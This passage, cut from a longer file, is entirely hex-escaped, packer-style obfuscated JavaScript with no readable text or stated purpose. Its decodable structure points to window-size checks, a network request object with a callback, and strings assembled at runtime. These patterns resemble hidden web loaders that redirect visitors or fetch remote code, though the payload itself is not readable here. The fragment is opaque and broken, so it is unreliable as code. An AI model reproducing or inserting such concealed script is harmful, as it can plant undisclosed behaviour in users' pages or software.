8\x29\x7B\x79\x20\x34\x34\x3D\x31\x6F\x3B\x37\x61\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x20\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x29\x3F\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x33\x63\x29\x3A\x32\x71\x3D\x31\x5A\x7D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x2C\x34\x35\x29\x3B\x49\x20\x34\x35\x28\x29\x7B\x79\x20\x32\x30\x3D\x31\x6F\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x3D\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x35\x63\x3D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x2C\x35\x64\x3D\x32\x6F\x28\x31\x58\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x32\x70\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x50\x28\x35\x64\x2B\x35\x63\x3E\x35\x65\x29\x7B\x79\x20\x34\x36\x3D\x32\x48\x20\x37\x62\x28\x29\x3B\x34\x36\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x32\x38\x3D\x32\x30\x3B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x7A\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x3D\x3D\x3D\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x37\x63\x28\x29\x7B\x79\x20\x32\x31\x3D\x32\x38\x3B\x37\x64\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x37\x65\x28\x57\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x37\x66\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x67\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x20\x32\x70\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x36\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x32\x71\x7D\x7D\x59\x7B\x49\x20\x37\x68\x28\x29\x7B\x79\x20\x35\x66\x3D\x32\x30\x2C\x35\x67\x3D\x37\x69\x5B\x37\x6A\x5D\x5B\x35\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x68\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x67\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x68\x7D\x7D\x7D\x34\x35\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x29\x7B\x79\x20\x4E\x3D\x31\x41\x3B\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x66\x3D\x4E\x2C\x35\x69\x3D\x24\x28\x57\x29\x3B\x35\x69\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x7D\x29\x2C\x37\x6B\x28\x49\x28\x29\x7B\x79\x20\x31\x42\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x50\x28\x21\x24\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x3B\x50\x28\x21\x24\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x6C\x28\x29\x7B\x79\x20\x33\x64\x3D\x31\x42\x3B\x37\x6D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x34\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x37\x6E\x7D\x7D\x7D\x2C\x37\x6F\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x37\x3D\x4E\x2C\x32\x73\x3D\x24\x28\x57\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x2C\x34\x38\x3D\x32\x73\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4D\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x65\x3D\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x71\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x27\x3D\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x37\x70\x28\x29\x7B\x79\x20\x32\x61\x3D\x31\x37\x2C\x35\x6B\x3D\x37\x71\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x72\x2B\x31\x77\x29\x2C\x35\x6C\x3D\x35\x6B\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6C\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x6D\x3D\x37\x73\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6D\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x7B\x79\x20\x35\x6E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x6F\x3D\x35\x6E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6F\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x45\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x48\x5C\x27\x29\x7B\x79\x20\x34\x39\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68